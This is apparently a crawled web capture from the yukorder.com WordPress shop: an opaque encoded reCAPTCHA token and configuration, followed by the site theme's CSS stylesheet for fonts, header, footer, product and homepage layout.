CgAcIw6DDoMOOUCLCjMK8w4LCrcODEjYowovCs1MhF28nw6TCm8OOwqjCumNiDHbCljnDrcODXMKYPXknw4jDm8K6CMOMwopnw7dowqnCq0LDtE8gOibDsMKKZMO2w7xsw5vDjVTDg0Uxw6LCpH/[base64]/CgTbCj3rDiiTDnkvDlMOhCAFXTCZ4wo/DsXxww5zCn8OBw5k5w5LCucODfh5ewrFEwqAMZ8KhOyfDl23CrsOibEF0QkrDssKEIyTCrFhAw7INwrxGeyUwY2/ChMKmI2DCr8KQFMKta8Obw7VKVcKfCUMew4/DrWnCjgMAw5oSSgcWw6pswp3CvGfDliplPEVswqTDpsKGw64twrc8KcKCwpMqwpPCtcOCwqrDmTDDvsObw67DoGJQNm7Dt8OawqRIasOFwr9bw5PCgHd7w7dWEF99L8Otwo15wrbDpsKQw7RoXMKfB8OyKsKiOGIZw6s/w4/ClMOHwqvCrlvCrHRtZlgaw6/CvzkRw497DcKhwq5QQMO8aRp+Yl52VMK6wobDkX42J8KVwopASsOIGMK7wqrDhl0Cw47Cs8OZwq8zw49fecKYwo7CgSTDmMKIwo/DusOtXMKCfALDqy3CmhPDpcKGwqPCrcObwoNqwoMvw67Dmx/CtMOswobCu1PDhMKIPUAgwrsFw4RNecK/wqI3UsK8w6zDrwTDuWTDkRg/w49NwqrCvEnCiMKlVsKJwozCmcK3wrYOFDfCl1FhwoBpw41jwoVyw5dcHMK2WTnCrsOSw4nCnsKPZEBXwpN9SCtYw6HDvF/CsH0pbsOJDVrDhXXDj8KcwpLDnCA2w6PCu8Kiw7AsZcKfwqHDvRLDjHPDnR8jwprCrWPDgS8ZA8OhNcKuwpXDon/[base64]/DicOBUMKYc8KLG0Fxw5DDtMKpMFTDlsKVLGLDhsOhYsKfwpcodgTCmsK+wrXDksOFQMKHw6kbw7ZbIw42F2dOw7rCi8OCWhhpRcOxw5zCusOuwqMhwqHDlFxJe8KewoFEcD/Dr8KDwqDDjijDowfDj8Obw5x7AkB/w7EHwrDDm8KSw5cGworDkxZmworCgMO3eXszwrh3w7A+w7omw71xKsOywoxnUXQ5CEnCsmgJH0EFwqHCgkdaC07DmUrDk8KkAcK0SFjCnTtiBMKowpXCjQgIw7vCuATCnMOVa8KTHH8lWcKmwpI/[base64]/CjMO7w4tXwqp7wqXDk8OAbcKSaQrCosKowrVew51Iw75mwr9Pw4p1wr9Kw4J/[base64]/w5bDqsKdw59swrJ5w4/DisOvRzHDjsOiwpAdwrETDcKbRx3CssORwpXCgcO5woDCvE8iw7XCkxsTwrI5WR/Cu8KwdT4eBiAlZMOFScOyPHRVEcKLw5DDgEBhwrM4PknCkWtYw4XCilTDnsKgBy5gw6rCu1sPwqPCvCQYeybDgEnChF7CrsKIwpXClMOmLHXClVrCl8OOGzIQw6XCgnABwpdnZMOlNsOqTktYwpFyIcKCNm9Awocow5LDq8KTNsOefy/CmwLCt2vDjWXCgsOVw5HDkcKGwrQ5QcKCJjtdZnM/HALDjEbChizCkUPDm2ImA8K5A8KEwpPChBPDqGfDpcKYYjDDmMKvPcOpwr/DqMKdbMOePcKrw7MbGGEHw5DDj3XClMK2w6TCjRHCuWfCjw1/w6/DscObwpIMPsKgwrLCqXHDrsKINgrDlsOPwrs+eCJYV8KMIUNGw7FOZcK4wqTCs8KaCcKrw6XDk8KNw7LCmk9mwqx0w4UHw6XDoMKgZ03Cml/DuMKrTBUpwq5VwqJtMMKbexc/wpXCu8KZwqseNlssQ8KzQ8O5U8KvXxAFw5RXw71nScKpR8OnOsO9eMOWw6hsw6XCksKmw5vChW4neMO7w5sLwrHCrcKEwqg0woNPMklKZcOdw5E5w5wqWH3DslDDvcOFEzDCj8Oiw6vCszTDlA4NXigBGVLCrETCv8KUUTVuwqLDssKmDAkbBMObCU4Owoxmw7J/IcOow5/CpRRvwqUkKhnDgS7Di8KZw7YWP8KFa8Kcwo0HSCbDusKpwqPChcKXw6zCmcK6cTDCk8KmHMKDw6UxVHtnBiTCgsKvw6rDoMKYwozDpB1JLEVOfQLClcK1YcOIWMO8wqHDsMOZwrN/LMOcbsKow6fDqsOKwpLCuQwIGcKmDw0XJsKQwqgeYcOBC8Kkw6XCosOjehd9a3DCu8OsU8KgOnEqW1zDksOsP01XI103wqZpw6kKWMKNwp14w6fCsj56Tj/CrMKLw5F8wrA6BFQSw4/DjsOONMKtCGbCocKAw4fDmsKkw4vCmMOvwpfCnSfCgsKewrF5w7/CksKTNyPCriEIKcK6w4/Cr8OFw5g7w7FhFMOVw79NAcKnYMK5woTDsDVSwofDgcOxCcKfw5pPWm0cwqsww4fCh8OJw7jCsDjChcKnZQLDqcKxwpTCtkNIw6oIwpUxX8K/w4xRwrHCjzVqZAVew5LDr0LDoyEjwpgOw7vDp8KzWsO8wogSw4ZrecONw4o+wqUxw4DDkVjCqMK/[base64]/[base64]/[base64]/DkMKbwrx5HsKmwoVhB8O3wpIpET8CwrdAwqHCosOmN8KZwpvDj8OCw4rCj8OHaEcaNyHChDtiOsOIwp3DlBbDjiTDlBHChMOjwr0IKg3Dom/DlMKuYsOZw7cMwrQ8w5TDv8OtwrxBZiDCtUBMUDMiwojChsKxV8Ozw4nCtjhKw7YRM2HCi8OIQsOfbMKxaMKXwqLCg0l+w7TChMKNwrBRw5LDvUfDsMKSbcO5w6d+w6jClSTCgBgEbyjCsMKxw4NAREnCpWvDp8KnYFnDlSQWNDvDsCbDucO5w5w/[base64]/DQnCoXpsw4l9wo/CtsOQMEMZw67Dk8KQIGDDncKDwrPCtjPDg8KXwqNVPMK2w4AaZibDl8KEw4TDnz/CkQ/[base64]/w5TDhUwSwoRpasKLwrbDncK0KsOEwp/DiG3CpGhewrk2wqHDgsOtw65iMsKvwovDrcKRw6QmesKoVcOgMlDCvybDscKjw791Q8OPMsK5w44IJcKbw6PCgVk3w5LDnS/DnFoHOiBJwrImasKww53Cv0jCk8KIw5LDiS4gKsOTB8KTM23DpxvCpRA4JjvDhExXdMOCESLCucOAwrV8Ok7Dnl7ClXXCg8O6HMObM8KPw57CrsOQwr4sH0JWwr/CqMOcdsO7Nz08w5IHw4/DpgAcw7nCt8KpwqfCnsOew68eEXBGG8OGf8KowovCkMKpJkvDsMKKw71cRsOfwpIGw4Z/worDuMOyK8KWelBQZ8O1WV7DiMOBCXErw7M1wphnJcOqTcK3OCdaw4BDw6rCg8ODOzbDvMKNw6fDl1s3XsO0cFQ9IcKSFGfClcOYesOdf8KYNEfCtRzCr8KlaX0+UCpswqIgMndpw7LCvjvCuTnDgj/CnABMD8ODH1Uqw75uwoXCuMOuwpXDmcK5dCxdw5XDvisLw7AIRhluVzbDmkTCmmbCgcOiwok6wojDmcO9w69GAhk8T8OXw7HCiw3Cpk3ClcOhE8OewqLCmnzCt8KfJsKaw4wJQC0lfsKbw5JcNE/DmsOTAsKDw4bDrzc1RBrDswo3wo9awqzDnAjChTIvwprDi8Ouw7JGwpjCh0QhOMONUUs4wqFZFMOlXAPCj8OVRyvDpAA3wo9jG8KXOMOQwphqcsK/DQTDg0kKwpovwpktdi5UD8KhQcKowr93VsK8XMONN1MKwqrDshbCkMKawoxtcW5aQkw8w6zDr8Krw5DDnsOgCWnDu0sya8K6w7ocXMOUw6XCuFMMwqLCq8KqMGRcwpM0fsOaDcKFwrV6MBHDt0VkRcOxAxbCr8K/B8OHblbDmH3DlMOGexEnw6Zfw7PCpXHCmjDCr2zCmMOJwqzClMKBGMO3w7FGBcOZwpEQw7NKQMOhGw3CqV0nwq7DjcKOw6bCr2vCm2XCnRprCMOEXsK7BynDh8Ouw6VLw4B+fDfCsybCocKKwonCqsOAwozDlMKGwr7CrV/Dphg4BgfCvyJpw6bDlMOdCH48OAttw6LCnMKfw4Y/bcOMWcKsLl4awrHDqsOTwprCssKQQTLCjsKIw6ldw4LCgDgYHMKcw51MCS/[base64]/CnMKGfMO2wr5iwoPCiBPClGTDpcK+CirDpsOif8Kuw4bDiF1KIjXCjsOEZVLCjV57w5/DkcKdf0TDqcO+wqwfwqoHE8O/AMKne3/ChnnDlyMlw60DQF3CjcOKw4nCocOTwqPCpsORw5B2wrdMwovDpcKQwofCgMOZwqcEw6PDgD3CpWB6w6/DmMKtw7PDicOQwoHDh8OsOGzCj8KuckwNG8KXLsK5XTrClcKMw7tjw7nCucOUwr/CihZTZsKwAsKZwpjCrsKtLzXCpwdSw4HDhcK6wqbDq8Kdwo8Fw7MXwqHDksOiw5LDksKJKsKURzPDjcK6UsKpQlbChMKmEHnDicO2YTvDg8KgaMK2M8OEwqQkw7QIwp9Dwq3CpRnCvMOKasKXw77Duy/DrEAmLyHDrV02WS3DonzCskrDsXfDssKRw6crw7rCsMOfwr0nw6Y6fHE4wph1C8OUdcOyG8KPw5IxwrQrwqPCpBnDgcO3fsK8w57DpsOVw4tkGUzCmxzDvMO2wpbDn3osbAlTwoNeFcKLw7ZNVMOmwrtkwrFQTcOzAAxqwrnDn8K2CcOnw49nZh7ChS/DjTzCt3EPdQ/CqFbDqsOJaxwkw7F9wpnCp35rSxsQV8KMP3bChcOlc8OrwqdRa8OUwo4Vw7jDmsOlw6Ejw6JOw4YJcsOHw50+ck7DmAFmwpR4w5/DmsOCHT80S8KbEQnCkkLCqTE5VhsdwrZBwqjCvFzDmiTDn2tZwqrCvj7DhkYbw4g7woXCkHTDsMK2w5dkDEgEbMKvwo7Cq8OYw5vDg8OZwoLCozsldsO/w7t+w4/[base64]/wrnDksKRwoLCumdaIVscbX4iE8Krw7dFcmTDucK2OMKqbhfCnBbCjhrCiMOPw7DCvRrDvsKTwqDDvsO4NMKUJMOqDxLCsmwVMMKzw5bDtMOxwr3DlsOawqZWwr1aw7bDsMKSSMK8woDCm07ChMKGVFPDgcOiwoUdODPCg8KnIsOXHsKXw7vCusO/YBvCuFfCnMKaw7EDwrxxwpFYY0BhDCRyw57CuAfDsEFKaTBQw6YGUygPJsONOFVXw4U3CC1bwoovUcOCLcKmcmbDkGHDtMOQw6vDs1TCl8OVESx0NTbCmcKZw6DDjMKnHsOCLcODwrPCsB7Dj8OHBFPCicO/CcONw7vCgcO2Tj3DhxvDoXLCu8OHBMKkNcOiR8OGw5QjEcOFw7zCs8OTRnTCmnEvwoHCqn0Zw5BiwoLDq8Kxw4YLFcK1wpfDk2/CrULDlsKjcVwmYcKqw7nDscKgSmBNw6jDkMKjwqVAGcOGw4XDhQpMw7jDkRUcwpvDlykAwpJWBMOnwq0lw4dzXcOgZTnCnCtFSsK6woXClMOWw5vClMOrw61NTDPCscOswrfCgWsQesOCw41WQ8Obw4NIT8Oew4fDmQR6w4VCworCjzlqVcOOwr/Dg8O8KMOTwrLCiMKiVsOawp3CnyN5BWkeciLCo8Opw4dUKcOgS0YJw5/CqknCoAjDlwdaTMKzwopFfsKfwo8yw7XDo8OzN3rDmMKjZjrCp2HCiMOKV8Osw5bCh3Q1wpTDhcOZwpPDmMKQwp3DmkMbNcO/LFpfw6jCtcOpw6LDt8KVwqbDrsKzw4Ydwpt8FsOvw5zCjUApdnJ7wpIYXsOFwrvClMOYwq4twpDCtMOWXMOVwojCqsO8VnbDmMOaw788w54Fw49bf3Y3wqljY34pIsKPYHLDs0F/[base64]/BFLCl3bDhcOpw6HCh8Kqw6hAw4XDn0bChQnClULCnsOEw7vDj8OZwqMAw4o5AxQMS3ZBwofDn2/DoXHCvn/[base64]/[base64]/DmHbDt8OSwrIdwofDiQszw7FowrRcTcOcwrbCsSvDm8K1JMKgFjhbLMKSMCPCp8OjDxB4L8KTDsK4w55GworClx9jAMOfwrglNXrDgMK+wqnDuMO+wr8jw6bCh2QoXcK8w5JteyfDlcKbXMKpwqTDqsO+fsOqR8KlwoNyHEQRwp/DjSooQsK+wr/Drx9HTsO0woo1wr4MEW8bwotaYTIEwq42wo45TEEwwrrDo8Ojwr8HwqdxUCHDk8O1ASbDhMKkPcObwq7DvjcEXMK5wrRkwr0Iw4ZEwrULNmXDkTTDrcKbFcOAwpMqesO3wp3CpMKHw60wwp4wZgY4wqDCqcO2HDVgTi3ChcK7w7w3wpBvUHNawq/CgMO+w47CjFvDlsOpw4wMIcOga2JtN35Yw6TCtC7CisOGUcK3wqojwoAjw4tGUyLCn0dOf0pecX3CpQfDhMKBwq50wozCpMO0YcKxwoEIwo/DjgTDiSXDpHVXGXQ7NsO6azEhwoDClnpQHsOywrxiZU7DnH9vw7RPw7J5dzTDjiAiw4TDkcK9wp95T8KWw4EEawzDji1VBl9FwrnCpsKTYkYfwovDnMKjwoDCgsOTMcKuw4fDtMOAw7VcwrHCqMOSw6tpwojCucOJwqDDlhRawrLCqUzClMOTKgLCnF/Djk3Cn2J2KcKuYFPDiy4zw5l4w7EmwoDDtWlOwptwwrTCmcKvw70Yw57Do8KvF2pSN8K3KsO1FMKDw4bCrGrCnXXCmTlMw6rCn2rDhxAITMK2wqPCmMKhw4fDhMOlwoHDssKacsK/[base64]/DnCHCucKmw7MnKR1Gw4rCscOqwp5vw5FhHcOXRQhowoDDmMONI0DDtnLCojpAa8Ovw71CScOxXmBUw6rDgx02EMK0TsOew6PDmMOSFcK7wpzDgwzCiMOIE2MoeRUdelHDmBvDi8OeBsKzKsOsUyLDnzsoYCQ7AMOHw5YTw7HDvCYqBkhFKcOEwqpDeDpYbQc/w5xewptwH1xBUcKKw4VWw745Z3s/[base64]/CksKDw6bDpU97woHCo8KzDXrCkcOBw7BHwrHDrh9ww5tzwpYBwql3w6/Dm8KrScOSw7JpwpEGH8OtMsO9WDPCjEnDgcO+UMKOTsOswolfw5kyMMO9wqR6wp9ww7ptIsKvw5LCusOacwkAw7M6wpTDhsKaF8KNw6bCtcKgwqBBwobDksKpwrHDnMO6MhhCw7Vww7ojNzxAwqZgJMOKGsOlwotkwpp6wq3DrcKrwp8/d8KNwrPCscOMH1fDssKzEQhBw55nChnCjsO8KcKmwqnDt8KKw6jDqToKw7bCvMKEwrAEw5XCvDzDlMKfw4vCn8KTwrYzHDvCojMsdMO7bcKvd8KUOMKqQMOxw5Z9DhDDvsKBSMOBegFnD8KQw60Vw6bCksKvwrkhw4/[base64]/Do0nDqnFhwqhDaTrDucKsDsO7w6nCmitLSXFZWsKmVsKyMRzCjcOtQMKuw4pfBMKBwpRyOcKWwoQIcnHDj8OAw6PCs8Orw7IKQyVpw5rDtWouClnDvSF5wpN1wpo\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://yukorder.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eP1MN/VcemGGaXpmaqTXjBLkLESFJCfVS7R1R7hCk+A\\u003d\x22,1,0,null,1,1768396240169,0,0,[41,9,58,4,125],null,[220],\x22RC-64f7CdjkCMCyDw\x22,null,null,null,null,null,\x220dAFcWeA4T_cbVg8BP6MUEQSm0CRJiKCwdp82dsTInpThYbYIitJLJe4RXWMstkRgUcWOwZ8u1JJk0n0lRsp1sZP5IbScVG1Jp8w\x22,1768479040356]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yukorder.com/wp-content/themes/flash/style-panenlentera.css
body_size: 4755
content:
@font-face {
	font-family: 'Arvo Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Arvo Regular'), url('fonts/Arvo-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Arvo Bold';
	font-style: normal;
	font-weight: normal;
	src: local('Arvo Bold'), url('fonts/Arvo-Bold.woff') format('woff');
}
@font-face {
font-family: 'Oswald Regular Regular';
font-style: normal;
font-weight: normal;
src: local('Oswald Regular Regular'), url('fonts/Oswald-Regular.woff') format('woff');
}

/*CSS Umum*/
	html, body, div, span, applet, object, iframe,
	h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
	abbr, acronym, address, big, cite, code, del, dfn,
	em, font, ins, kbd, q, s, samp, small, strike,
	strong, sub, sup, tt, var, dl, dt, dd, ol, ul,
	li, fieldset, form, label, legend, table, caption,
	tbody, tfoot, thead, tr, th, td {
		font-family: 'Arvo Regular';
	}

	.site {
	    background-color: #f0f0f0;
	}

	#content {
		min-height: 350px;
	}

	.breadcrumb-trail.breadcrumbs {
	    background-color: #f0f0f0;
	    margin-bottom: 30px;
	}
	.breadcrumb-trail.breadcrumbs .tg-container{
		background-color: #fff;
		padding: 1% 4%;
	    font-family: 'Arvo Bold';
	    border-bottom-left-radius: 15px;
	    border-bottom-right-radius: 15px;
	}
	.breadcrumb-trail.breadcrumbs .trail-title {
	    font-weight: bold;
	}
	.breadcrumb-trail.breadcrumbs .trail-title {
	    display: inline-block;
	    width: 100%;
	}
	.breadcrumb-trail.breadcrumbs .trail-items,
	.woocommerce .woocommerce-breadcrumb {
	    float: left !important;
	    padding: 0 0 6px !important;
	}
	.breadcrumb-trail.breadcrumbs .trail-items li:first-child span,
	.woocommerce .woocommerce-breadcrumb span:first-child {
	    padding-left: 0;
	}

	.woocommerce div.product .product_title {
	    font-size: 18px;
	    margin-bottom: .5em;
	}
	.woocommerce-product-details__short-description p {
	    margin-bottom: 10px;
	}
	.tombol-login-yukor {
		margin: 1em 0;
	}
	.tombol-login-yukor a{
		display: inline-block;
	    background-color: #f8bd09;
	    padding-top: 8px;
	    padding: 7px 10px;
	    min-width: 40%;
	    text-align: center;
	    font-weight: 600;
	    letter-spacing: 1px;
	    text-transform: uppercase;
	    border-radius: 5px;
	}

	#scroll-up {
	    background-color: #ffc123;
	}

	
	#secondary #yith_wc_category_accordion-2 ul li a{
		color:#000;
	}
	#secondary .widget-title:after {
	    background: #fec100 !important;
	}
	#secondary button[type="submit"] {
	    margin-bottom: 0;
	}

	#primary,
	.full-width #primary,
	#secondary {
	    background-color: #fff;
	    padding: 3% 4%;
	    border-top-left-radius: 15px;
	    border-top-right-radius: 20px;
	    border-bottom-left-radius: 15px;
	    border-bottom-right-radius: 15px;
	    margin-bottom: 2%;
	}



	.blog .entry-content-block {
	    float: left;
	}
	.blog #primary .entry-thumbnail img {
		height: 150px;
		object-fit: cover;
	}
	.blog .entry-content-block .entry-meta,
	.blog .entry-content-block .entry-meta a {
		color: #fec100;
	}
	.blog .entry-content-block .entry-meta .entry-author {
		font-style: italic;
	}
	.blog .entry-content-block .comments-link,
	.blog .entry-content-block .entry-footer{
		display: none;
	}
	#respond #commentform .form-submit input {
	    background: #fec100;
	}

	#site-navigation ul li:last-child {
	    background-color: #f8bd09;
	    padding-top: 8px;
	    padding: 5px 10px;
	    margin-top: 18px;
	}

	.single .entry-thumbnail {
	    text-align: center;
	}

	@media (max-width: 980px){
		#site-navigation ul li:hover > a, 
		#site-navigation ul li.current-menu-item > a, 
		#site-navigation ul li.current_page_item > a, 
		#site-navigation ul li.current_page_ancestor > a, 
		#site-navigation ul li.current-menu-ancestor > a {
		    color: #db7d25 !important;
		}
		#site-navigation ul li a {
    		color: #160c0b !important;
    	}
		#site-navigation .menu-toggle {
		    color: #db7d25;
		}
		#site-navigation ul li:last-child {
	    	background-color: transparent;
	    	padding: 0;
	    	margin: 0;
	    }
	}
/*CSS Umum Selesai*/

/*CSS Header*/
	.header-bottom {
	    background: #160c0b;
	    border-bottom: 4px solid #e70014;
	}
	#site-navigation ul li a {
	    color: #fff;
	    font-family: 'Arvo Bold';
	    text-transform: uppercase;
	}
	#site-navigation ul li a {
	    font-size: 12px;
	}
	#site-navigation ul li:hover > a, 
	#site-navigation ul li.current-menu-item > a, 
	#site-navigation ul li.current_page_item > a, 
	#site-navigation ul li.current_page_ancestor > a, 
	#site-navigation ul li.current-menu-ancestor > a {
	    color: #000000;
	    border-bottom: 1px solid #db7d25;
	}
	.header-bottom .cart-wrap{
		display: none;
	}
	.header-bottom .search-icon {
		color: #fff;
	}
	.header-bottom .search-icon:hover {
		border-color: #db7d25;
		color: #db7d25;
	}

	.header-bottom .searchform .btn {
		background-color: #160c0b;
	}
	.header-bottom .searchform .btn:hover {
	    background-color: #e70014;
	}

	#bottom-footer {
	    padding: 15px 0;
	    background-color: #79151e;
	}
	#bottom-footer .copyright {
		text-align: center;
	}


	#bottom-footer .w-50 {
		width: 50%;
		float: left;
		color: #fff;
	}
	#bottom-footer .w-50.kanan{
		width: 50%;
		float: left;
		text-align: right;
		color: #fff;
	}
	#bottom-footer .w-50.kanan a{
		color: #fff;
		font-weight: 600;
	}
/*CSS Header*/

/*CSS Plugin*/
	#secondary .pt-cv-wrapper img {
	    width: 80px;
	    height: 70px !important;
	    object-fit: cover;
	}
	#secondary .pt-cv-title a {
	    font-size: 14px;
	}
	#secondary .pt-cv-meta-fields {
    	font-size: 12px !important;
    	color: #fec100;
    }

    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a{
		margin: 0 !important;
	}

	.pt-cv-wrapper img {
	    width: 280px;
	    height: 170px;
	    object-fit: cover;
	}
	.pt-cv-title a {
	    text-transform: capitalize;
	    font-family: 'Arvo Regular';
	    font-family: 'Oswald Regular Regular';
	    font-weight: normal !important;
	    font-size: 20px;
	}
	@media (max-width: 700px){

		.pt-cv-wrapper img {
		    width: 100%;
    		height: 150px;
		}
		.pt-cv-title a {
		    font-size: 15px;
		}
	}
/*CSS Plugin Selesai*/

/*CSS Produk at Home*/
	/*.home .woocommerce ul.product_list_widget li {
		width: 23% !important;
		float: left !important;
		min-height: 300px !important;
		margin-left: 1%;
    	margin-right: 1%;
		margin-bottom: 30px !important;
		text-align: center !important;
	}
	.home .woocommerce ul.product_list_widget li p {
		text-align: center !important;
	}
	.home .woocommerce ul.product_list_widget li .woocommerce-Price-amount {
		font-family: 'Open Sans SemiBold';
	    color: #01a95b;
	    margin-top: 4%;
	    float: left !important;
	    width: 100%;
	    margin-bottom: 5%;
	} 
	.home .woocommerce ul.product_list_widget li a {
		font-family: 'Arvo Regular';
		text-transform: uppercase;
	    text-decoration: none !important;
		color: #252525 !important;
		line-height: 12px !important;
		font-size: 38px !important;
		text-align: left !important;
	}
	.home .woocommerce ul.product_list_widget li .product-title {
		font-family: 'Arvo Regular';
		color: #333333 !important;
    	font-size: 16px !important;
	    text-decoration: none !important;
	    line-height: 1;
    	padding: 5px;
	}

	.home .woocommerce ul.product_list_widget li img {
		    width: 100% !important;
	    height: 250px !important;
	    margin-bottom: 2% !important;
	    object-fit: cover;
	    border-radius: 10px;
	}

	.home .woocommerce ul.product_list_widget li button {
		margin-top: 4%;
	    padding: 7px 10px;
	}*/
	/*.home .wpl-wcs-cat-item-content{
		    text-align: center;
	}*/
	/*.home .wpl-wcs-cat-item-content a img{
		    object-fit: cover;
    		height: 108px;
	}*/
	/*.home .wpl-wcs-cat-info {
		background: rgba(0, 0, 0, 0.2);
	}*/
	.home .wpl-wcs-cat-item-content a img {
	    object-fit: contain;
	    height: 170px;
	    width: 100%;
	}
	.wpl-wcs-slider-section .wpl-wcs-cat-item-content {
	    background-color: #fff;
	}
	.home a.wpl-wcs-cat-name {
		font-family: 'Oswald Regular Regular';
		text-transform: uppercase;
    	letter-spacing: 2px;
	}
	.home h2.wpl-wcs-slider-section-title,
	.home a.wpl-wcs-shop-now {
		display: none;
	}
/*CSS Produk at Home Selesai*/

/*CSS Beranda*/
	#post-24 .entry-content, #post-24 .entry-summary {
	    margin-top: 0;
	}

	.page-id-24 #primary, .page-id-24 .full-width #primary {
	    background-color: #fff;
	    padding: 0;
	    border-top-left-radius: 0;
	    border-top-right-radius: 0;
	    border-bottom-left-radius: 0;
	    border-bottom-right-radius: 0;
	    margin-bottom: 0;
	}

	.page-id-24 .widget-title{
		margin-bottom: 3%;
    	color: #1a1a1a;
    	font-family: 'Arvo Bold';
	}
	.page-id-24 button {
	    border: 2px solid #f8bd0a;
	    background-color: #f8bd0a;
	    color: #fff !important;
	    font-family: 'Arvo Regular';
	}
	.page-id-24 #panel-w5ce0d931bcd0c-0-2-0 button,
	.page-id-24 #panel-w5ce0d931bd208-0-2-0 button  {
	    background-color: transparent;
	    color: #f8bd0a !important;
	}
	.page-id-24 .widget-title:before {
	    content: "\f0c8";
	    font-family: FontAwesome;
	    font-style: normal;
	    font-weight: normal;
	    text-decoration: inherit;
	/*--adjust as necessary--*/
	    color: #f8bd0a;
	    font-size: 20px;
	    padding-right: 0.7em;
	    /*position: absolute;
	    top: 10px;*/
	    left: 0;
	    position: relative;
	    bottom: 2px;
	}
	.page-id-24 #content .tg-container {
	    max-width: 100%;
	}
	.panel-row-style-for-24-1, .panel-row-style-for-24-2, .panel-row-style-for-24-3 , .panel-row-style-for-24-4, 
	.panel-row-style-for-24-5, .panel-row-style-for-24-6, #pg-24-8, #panel-24-2-0-1{
		max-width: 1100px;
    	margin: 0 auto;
	}
	.wpb-woo-cat-items .wpb-woo-cat-item a.btn {
		display: none;
	}
	.wpb-woo-cat-items.wpb-wcs-content-type-with_image .wpb-woo-cat-item-content {
		padding-bottom: 10px;
	}
	#pg-24-1{
		background-image: linear-gradient(#FFFFFF, #f0f0f0);
		background-image: url(images/bg-about.jpg);
		background-size: 100% 100%;
	}
	#pgc-24-1-0 {
		background-color: #fff;
		/*padding: 4% 3% 0;*/
		padding: 3% 3% 2.5% !important;
		margin-top: 5%;
		margin-bottom: 5%;
	    border-top-left-radius: 20px;
	    border-top-right-radius: 20px;
	    border-bottom: 7px solid #f8bd0a;
	}
	#panel-24-1-0-1 {
		margin-left: 3%;
		margin-right: 3%;
	}
	#panel-24-1-0-1 p{
		line-height: 2;
    	text-align: justify;
	}
	#panel-24-1-0-1 img {
		    margin-top: 7%;
	}

	.page-id-24 #pg-24-1 .widget-title:before{
		display: none;
	}
	.page-id-24 #pg-24-1 .widget-title{
		text-align: center;
		margin-bottom: 2%;
	}
	#panel-24-1-0-2 {
		display: none;
	}



	#pg-24-2{
		background-color: #f0f0f0;
		/*margin-bottom: 5% !important;*/
    	padding-bottom: 3%;
	}
	#panel-w5ce0d931bc807-0-1-0 .siteorigin-widget-tinymce,
	#pgc-w5cda4b046c641-0-1 .siteorigin-widget-tinymce,
	#panel-w5ce0d931bcd0c-0-1-0 .siteorigin-widget-tinymce,
	#panel-w5ce0d931bd208-0-1-0 .siteorigin-widget-tinymce{
		border-bottom: 2px solid #f8bd0a;
    	margin-top: 2.5%;
	}
	#panel-24-2-0-2 p,
	#panel-24-3-0-2 p,
	#panel-24-4-0-2 p{
		text-align: center;
		display: none;
	}
	#pgc-w5cda46acb444f-0-2 p{
		text-align: left;
	}

	#panel-24-3-0-1 #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a{
		margin: 0 !important;
	}

	#pg-24-3 {
		    background-color: #fff;
		    padding-top: 5%;
		    padding-bottom: 5%;
	}

	#pg-24-4 {
		background-color: #fff;
		padding-top: 5%;
		    padding-bottom: 5%;
	}

	.page-id-24 #pg-24-4 .widget-title {
	    color: #000;
	}

	#panel-24-5-0-0 {
		margin-top: 5%;
	}

	@media (max-width: 767px){
		.home #content .tg-container {
		    padding: 0;
		    width: 100%;
		}
		.panel-row-style-for-24-1, .panel-row-style-for-24-2, 
		.panel-row-style-for-24-3 , .panel-row-style-for-24-4, 
		.panel-row-style-for-24-5, .panel-row-style-for-24-6, #pg-24-8{
			padding: 0 2%;
    		width: 96%;
		}
	}

	.home .addtoany_content {
		display: none;
	}
	@media only screen and (max-width: 768px) {
		.page-id-24 .widget-title {
		    font-size: 18px;
		}
		#panel-24-1-0-0 .widget-title{
			margin: 5% 3% 0;
		}
		#panel-w5ce0d931bc334-0-0-0 p {
			text-align: center;
		}
		#panel-24-1-0-1 p {
		    font-size: 12px;
		}
		.home .woocommerce ul.product_list_widget li {
    		width: 48% !important;
    		min-height: 0 !important;
    	}
    	.home .woocommerce ul.product_list_widget li img {
		    height: 190px !important;
		}
		#panel-w5ce0d931bc807-0-1-0 .siteorigin-widget-tinymce, 
		#pgc-w5cda4b046c641-0-1 .siteorigin-widget-tinymce, 
		#panel-w5ce0d931bcd0c-0-1-0 .siteorigin-widget-tinymce, 
		#panel-w5ce0d931bd208-0-1-0 .siteorigin-widget-tinymce{
			border-bottom:0;
		}
		#panel-24-2-0-2 p,
		#panel-24-3-0-2 p,
		#panel-24-4-0-2 p{
			display: block;
		}
		#panel-w5ce0d931bc807-0-2-0 p,
		#pgc-w5cda4b046c641-0-2 p,
		#panel-w5ce0d931bcd0c-0-2-0 p,
		#panel-w5ce0d931bd208-0-2-0 p{
			display: none;
		}

		#panel-w5d1318bd85291-0-2-0 p,
		#panel-w5d1318bd85ae9-0-2-0 p{
			display: none;
		}

		.page-id-24 #pgc-24-3-0 .widget-title {
    		margin-bottom: 0;
    	}
    	#panel-w5ce0d931bcd0c-0-1-0 .siteorigin-widget-tinymce{
			margin-top: 0;
    	}
	}
	
/*CSS Beranda*/

/*CSS SHOP*/
	#secondary #yith_wc_category_accordion-2 .ywcca_widget_title:before, 
